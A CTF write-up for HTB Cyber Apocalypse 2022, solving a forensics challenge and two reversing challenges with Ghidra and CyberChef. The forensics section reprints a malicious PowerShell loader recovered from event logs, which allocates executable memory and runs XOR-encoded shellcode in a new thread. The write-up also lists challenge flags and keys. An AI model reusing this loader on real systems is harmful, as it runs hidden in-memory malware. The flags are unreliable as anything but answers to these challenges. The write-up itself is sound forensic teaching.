Hack The Box Cyber Apocalypse CTF 2022 (RE and Forensics) writeups
Forensics
Puppeteer
Challenge Info
Planet Longhir is known for it’s top-tier researchers. Due to their dedication in science and engineering, their military equipment is the most advanced one in the galaxy. In fact, the prototype DES-3000, a self-propelled precision-strike missile that is capable of reaching targets even in Ratnik galaxy, is being used to disable Galactic Federation’s communication satellites. The mystery that Miyuki is trying to solve is, how the satellite’s location was leaked since it is a top-sercret that only Galactic Federation’s council is aware of. Help her analyse the Council’s HQ event logs and solve this mystery.
For this challenge we get a folder with Windows Event Log files (.evtx).
The first thing we should do is analyze all the Log files to see if we can catch any useful information. To do that we will use the Windows Event Viewer app.
In the description of one of the warnings in the Microsoft-Windows-PowerShell%4Operational.evtx file we have a powershell script that was created to run some code.
 Powershell script in Microsoft-Windows-PowerShell%4Operational.evtx file
Powershell script in Microsoft-Windows-PowerShell%4Operational.evtx file
The complete powershell script that we get from the Windows Event Log file above is the following:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
$OleSPrlmhB = @"
[DllImport("kernel32.dll")]
public static extern IntPtr VirtualAlloc(IntPtr lpAddress, uint dwSize, uint flAllocationType, uint flProtect);
[DllImport("kernel32.dll")]
public static extern IntPtr CreateThread(IntPtr lpThreadAttributes, uint dwStackSize, IntPtr lpStartAddress, IntPtr lpParameter, uint dwCreationFlags, IntPtr lpThreadId);
"@
[byte[]] $stage1 = 0x99, 0x85, 0x93, 0xaa, 0xb3, 0xe2, 0xa6, 0xb9, 0xe5, 0xa3, 0xe2, 0x8e, 0xe1, 0xb7, 0x8e, 0xa5, 0xb9, 0xe2, 0x8e, 0xb3;
[byte[]] $stage2 = 0xac, 0xff, 0xff, 0xff, 0xe2, 0xb2, 0xe0, 0xa5, 0xa2, 0xa4, 0xbb, 0x8e, 0xb7, 0xe1, 0x8e, 0xe4, 0xa5, 0xe1, 0xe1;
$tNZvQCljVk = Add-Type -memberDefinition $OleSPrlmhB -Name "Win32" -namespace Win32Functions -passthru;
[Byte[]] $HVOASfFuNSxRXR = 0x2d,0x99,0x52,0x35,0x21,0x39,0x1d,0xd1,0xd1,0xd1,0x90,0x80,0x90,0x81,0x83,0x99,0xe0,0x03,0xb4,0x99,0x5a,0x83,0xb1,0x99,0x5a,0x83,0xc9,0x80,0x87,0x99,0x5a,0x83,0xf1,0x99,0xde,0x66,0x9b,0x9b,0x9c,0xe0,0x18,0x99,0x5a,0xa3,0x81,0x99,0xe0,0x11,0x7d,0xed,0xb0,0xad,0xd3,0xfd,0xf1,0x90,0x10,0x18,0xdc,0x90,0xd0,0x10,0x33,0x3c,0x83,0x99,0x5a,0x83,0xf1,0x90,0x80,0x5a,0x93,0xed,0x99,0xd0,0x01,0xb7,0x50,0xa9,0xc9,0xda,0xd3,0xde,0x54,0xa3,0xd1,0xd1,0xd1,0x5a,0x51,0x59,0xd1,0xd1,0xd1,0x99,0x54,0x11,0xa5,0xb6,0x99,0xd0,0x01,0x5a,0x99,0xc9,0x81,0x95,0x5a,0x91,0xf1,0x98,0xd0,0x01,0x32,0x87,0x99,0x2e,0x18,0x9c,0xe0,0x18,0x90,0x5a,0xe5,0x59,0x99,0xd0,0x07,0x99,0xe0,0x11,0x90,0x10,0x18,0xdc,0x7d,0x90,0xd0,0x10,0xe9,0x31,0xa4,0x20,0x9d,0xd2,0x9d,0xf5,0xd9,0x94,0xe8,0x00,0xa4,0x09,0x89,0x95,0x5a,0x91,0xf5,0x98,0xd0,0x01,0xb7,0x90,0x5a,0xdd,0x99,0x95,0x5a,0x91,0xcd,0x98,0xd0,0x01,0x90,0x5a,0xd5,0x59,0x90,0x89,0x90,0x89,0x8f,0x88,0x99,0xd0,0x01,0x8b,0x90,0x89,0x90,0x88,0x90,0x8b,0x99,0x52,0x3d,0xf1,0x90,0x83,0x2e,0x31,0x89,0x90,0x88,0x8b,0x99,0x5a,0xc3,0x38,0x9a,0x2e,0x2e,0x2e,0x8c,0x98,0x6f,0xa6,0xa2,0xe3,0x8e,0xe2,0xe3,0xd1,0xd1,0x90,0x87,0x98,0x58,0x37,0x99,0x50,0x3d,0x71,0xd0,0xd1,0xd1,0x98,0x58,0x34,0x98,0x6d,0xd3,0xd1,0xd4,0xe8,0x11,0x79,0xd1,0xc3,0x90,0x85,0x98,0x58,0x35,0x9d,0x58,0x20,0x90,0x6b,0x9d,0xa6,0xf7,0xd6,0x2e,0x04,0x9d,0x58,0x3b,0xb9,0xd0,0xd0,0xd1,0xd1,0x88,0x90,0x6b,0xf8,0x51,0xba,0xd1,0x2e,0x04,0xbb,0xdb,0x90,0x8f,0x81,0x81,0x9c,0xe0,0x18,0x9c,0xe0,0x11,0x99,0x2e,0x11,0x99,0x58,0x13,0x99,0x2e,0x11,0x99,0x58,0x10,0x90,0x6b,0x3b,0xde,0x0e,0x31,0x2e,0x04,0x99,0x58,0x16,0xbb,0xc1,0x90,0x89,0x9d,0x58,0x33,0x99,0x58,0x28,0x90,0x6b,0x48,0x74,0xa5,0xb0,0x2e,0x04,0x54,0x11,0xa5,0xdb,0x98,0x2e,0x1f,0xa4,0x34,0x39,0x42,0xd1,0xd1,0xd1,0x99,0x52,0x3d,0xc1,0x99,0x58,0x33,0x9c,0xe0,0x18,0xbb,0xd5,0x90,0x89,0x99,0x58,0x28,0x90,0x6b,0xd3,0x08,0x19,0x8e,0x2e,0x04,0x52,0x29,0xd1,0xaf,0x84,0x99,0x52,0x15,0xf1,0x8f,0x58,0x27,0xbb,0x91,0x90,0x88,0xb9,0xd1,0xc1,0xd1,0xd1,0x90,0x89,0x99,0x58,0x23,0x99,0xe0,0x18,0x90,0x6b,0x89,0x75,0x82,0x34,0x2e,0x04,0x99,0x58,0x12,0x98,0x58,0x16,0x9c,0xe0,0x18,0x98,0x58,0x21,0x99,0x58,0x0b,0x99,0x58,0x28,0x90,0x6b,0xd3,0x08,0x19,0x8e,0x2e,0x04,0x52,0x29,0xd1,0xac,0xf9,0x89,0x90,0x86,0x88,0xb9,0xd1,0x91,0xd1,0xd1,0x90,0x89,0xbb,0xd1,0x8b,0x90,0x6b,0xda,0xfe,0xde,0xe1,0x2e,0x04,0x86,0x88,0x90,0x6b,0xa4,0xbf,0x9c,0xb0,0x2e,0x04,0x98,0x2e,0x1f,0x38,0xed,0x2e,0x2e,0x2e,0x99,0xd0,0x12,0x99,0xf8,0x17,0x99,0x54,0x27,0xa4,0x65,0x90,0x2e,0x36,0x89,0xbb,0xd1,0x88,0x98,0x16,0x13,0x21,0x64,0x73,0x87,0x2e,0x04;
[array]::Reverse($stage2);
$hRffYLENA = $tNZvQCljVk::VirtualAlloc(0,[Math]::Max($HVOASfFuNSxRXR.Length,0x1000),0x3000,0x40);
$stage3 = $stage1 + $stage2;
[System.Runtime.InteropServices.Marshal]::Copy($HVOASfFuNSxRXR,0,$hRffYLENA,$HVOASfFuNSxRXR.Length);
# Unpack Shellcode;
for($i=0; $i -lt $HVOASfFuNSxRXR.count ; $i++)
{
$HVOASfFuNSxRXR[$i] = $HVOASfFuNSxRXR[$i] -bxor 0xd1;
}
#Unpack Special Orders!
for($i=0;$i -lt $stage3.count;$i++){
$stage3[$i] = $stage3[$i] -bxor 0xd1;
}
$tNZvQCljVk::CreateThread(0,0,$hRffYLENA,0,0,0);
Looking at the end of the script, we can see how the special orders are unpacked. The $stage3 string (result of $stage1 + $stage2) is being XORed (through -bxor) with the key 0xd1.
Let’s make some changes to the script to get the $stage3 output after the XOR operation.
1
2
3
4
5
6
7
8
9
10
11
12
$stage1 = 0x99, 0x85, 0x93, 0xaa, 0xb3, 0xe2, 0xa6, 0xb9, 0xe5, 0xa3, 0xe2, 0x8e, 0xe1, 0xb7, 0x8e, 0xa5, 0xb9, 0xe2, 0x8e, 0xb3;
$stage2 = 0xac, 0xff, 0xff, 0xff, 0xe2, 0xb2, 0xe0, 0xa5, 0xa2, 0xa4, 0xbb, 0x8e, 0xb7, 0xe1, 0x8e, 0xe4, 0xa5, 0xe1, 0xe1;
[array]::Reverse($stage2);
$stage3 = $stage1 + $stage2;
for($i=0;$i -lt $stage3.count;$i++){
$stage3[$i] = $stage3[$i] -bxor 0xd1;
}
echo $stage3;
Now let’s execute the modified script, piping the output to Format-Hex
 Output of the modified script to get the flag
Output of the modified script to get the flag
And we get the flag HTB{b3wh4r3_0f_th3_b00t5_0f_just1c3...}
Reversing
WIDE
Challenge Info
We’ve received reports that Draeger has stashed a huge arsenal in the pocket dimension Flaggle Alpha. You’ve managed to smuggle a discarded access terminal to the Widely Inflated Dimension Editor from his headquarters, but the entry for the dimension has been encrypted. Can you make it inside and take control?
For this challenge we are given an ELF 64-bit LSB pie executable x86-64 file called wide and a file named db.ex.


When we execute the wide file with db.ex as a parameter we are prompted with the following:

Since the challenge info refer to the Flaggle Alpha dimension, let’s select its correspondent number (6).
By selecting the dimension number 6 (Flaggle Alpha), the program asks us for the WIDE decryption key.
Let’s now open the executable file wide in Ghidra to decompile the program.

After opening wide in Ghidra and selecting the main function, let’s go to the decompiler section to see if we can find some useful information.
In the main function we see some code responsible for displaying some error messages if we don’t run the program with the right parameters and also some code responsible for printing the text that we see when the program is being executed. In line 45, we can see that a function named menu is called so let’s take a look at what that function does.

Looking at the function menu, we can see that in line 152, a string comparison is being made using wcscmp to see if our input matches the string sup3rs3cr3tw1d3. So now let’s input the string sup3rs3cr3tw1d3 when the program asks us for the WIDE decryption key.
And we get the flag HTB{str1ngs_4r3nt_4lw4ys_4sc11}
Rebuilding
Challenge Info
You arrive on a barren planet, searching for the hideout of a scientist involved in the Longhir resistance movement. You touch down at the mouth of a vast cavern, your sensors picking up strange noises far below. All around you, ancient machinery whirrs and spins as strange sigils appear and change on the walls. You can tell that this machine has been running since long before you arrived, and will continue long after you’re gone. Can you hope to understand its workings?
The file that we get for this challenge is an ELF 64-bit LSB pie executable x86-64 called rebuilding.

When we execute the program with a password as a parameter we are prompted with the following:
Looking at the output, we see that the program points out that the Password length is incorrect. So the first thing we are going to do is find the password length. Let’s open the executable file rebuilding in Ghidra.



Looking at the line 19 in the main function above we can see a conditional statement to check if (sVar1 == 0x20). 0x20 in hexadecimal is equal to 32 in Decimal. So the length of the password is 32 characters. Let’s run the program with a random 32 characters password to see what happens.
The program takes a few seconds Calculating and then returns The password is incorrect. Let’s go back to Ghidra.
In line 38 of the main function we see a conditional statement that check if (local_14 == 0x20) the program outputs The password is correct.

Analyzing the variable local_14 previous appearances in the main function we note that in line 32 an array called encrypted is being XORed with a key.
 Analyzing the
Analyzing the local_14 variable

By clicking on encrypted we can see some data in hex.
To quickly extract the hexadecimal data to build the encrypted array, select all the data of the picture above, right click and select Copy Special....
Then select Byte String and click OK.
We extracted the following encoded string in hex: 29 38 2b 1e 06 42 05 5d 07 02 31 42 0f 33 0a 55 00 00 15 1e 1c 06 1a 43 13 59 36 54 00 42 15 11 00
Going back to the main function, by clicking on key we are able to view the string humans that supposedly is used as a key to XOR the hex string above and decode the data.
Now we go to CyberChef and use the key humans to try to decode the hex string extracted earlier.
 Decoding the hex string with the key
Decoding the hex string with the key humans
As we can see from the picture above, it didn’t work. Let’s go back to Ghidra.

After analyzing more in-depth the program in Ghidra we find a very interesting function called _INIT_1.
Looking at the assembly code on the left we can see that the humans string is being replaced with the string aliens. The decompiler section on the right helps us to better visualize each letter that is going to form this string. Let’s test this string to see if we found the correct key to decrypt the hex data.
Go to CyberChef again and use the key aliens to decode the hex string.
